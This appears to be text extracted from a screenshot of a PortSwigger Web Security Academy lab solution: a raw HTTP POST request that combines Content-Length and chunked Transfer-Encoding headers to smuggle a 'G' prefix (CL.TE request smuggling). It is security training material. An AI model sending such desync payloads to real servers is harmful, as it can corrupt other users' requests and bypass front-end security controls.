 POST / HTTP/1.1
Host: acd11fcf1e494f8580840ca9003700d6.web-security-academy.net
Connection: close
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Referer: https://portswigger.net/web-security/request-smuggling/lab-basic-cl-te
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=
Content-Length: 6
Transfer-Encoding: chunked
0
G